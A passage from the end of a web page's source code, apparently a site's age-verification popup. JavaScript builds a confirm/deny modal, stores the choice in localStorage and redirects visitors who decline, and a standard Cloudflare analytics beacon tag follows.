  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
